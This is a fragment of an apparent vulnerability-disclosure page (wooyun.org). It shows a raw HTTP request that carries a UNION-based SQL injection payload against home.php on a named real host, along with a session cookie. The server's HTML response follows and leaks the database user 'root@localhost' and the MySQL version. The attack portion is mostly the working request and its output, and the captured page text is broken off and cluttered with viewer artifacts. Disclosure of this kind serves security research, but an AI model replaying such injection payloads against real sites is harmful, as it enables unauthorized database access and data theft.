 GET
/home.php?action=article&id=-4571%20UNION%20ALL%20SELECT%201415,1415,1415,1415,CONCAT(user(
),0x7c,@@version)-- HTTP/1.1
Host: v.cqtn.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.94 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
CNZZDATA4792482=cnzz_eid%3D215844918-1427952712-http%253A%252F%252F173.194.1.13%252F%26ntim
e%3D1427952712; DSSESSID=tfsdg378m92bcjhblgludner67
? < + > Type a search term 0 matches
src="face.php?key=A60937EBA57758ED45B6D3E91E8659F3&type=small" border="0" width="68"
height="68"></a></div>
<div
class="m_left2_4">root@localhost|5.0.51b-community-log<br><a href="home.php?id=1415"
target="_blank">进入空间</a></div>
<div class="m_left2_kongge"></div>
</div>
</div>
</div>
<div class="main_right">
<div class="rz_right2 bright_bg">
<div class="rz_right2_1  bright_bg1">
<div class="rz_right2_2 b_98BE00 fw
user_right_text">◆&nbsp;我的日志</div>
</div>
<div class="Rspeak">
<ul id="ispeak">
</ul>
</div>
<div class="rz_right_line"></div>
<div class="rz_right_fenye"><div
class="pages">&nbsp;一共有0条记录&nbsp;&nbsp;&nbsp;&nbsp;<kbd><input type="text"
name="custompage" size="3" onBlur="if(this.value != '')
{window.location='?action=article&step=articleList&id=-4571 UNION ALL SELECT
1415,1415,1415,1415,CONCAT(user(),0x7c,@@version)--&page='+this.value; return false;}"
onkeydown="if(event.keyCode==13)
{window.location='?action=article&step=articleList&id=-4571 UNION ALL SELECT
? < + > Type a search term
www.wooyun.org